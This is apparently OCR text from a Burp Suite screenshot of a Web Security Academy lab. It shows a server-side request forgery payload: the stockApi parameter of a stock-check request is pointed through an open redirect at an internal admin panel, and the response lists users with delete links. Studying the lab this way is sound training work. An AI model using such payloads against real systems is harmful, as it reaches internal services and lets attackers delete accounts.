 Burp Project Intruder Repeater Window Help
Extender Project options User options Taborator BurpSmartBuster JSON Beautifier InQL Scanner Google Authenticator Trishul Flow
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: https://acb51f621e41e5058051551e002d0050.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: acb51f621e41e5058051551e002d0050.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://acb51f621e41e5058051551e002d0050.web-security-academy.net/produ
ct?productId=1
Content-Type: application/x-www-form-urlencoded
Origin:
https://acb51f621e41e5058051551e002d0050.web-security-academy.net
Content-Length: 65
Connection: close
Cookie: session=uoAP0NXZJRX0dp3rcrNP9cic0bFnCkms
stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 3,077 bytes | 200 millis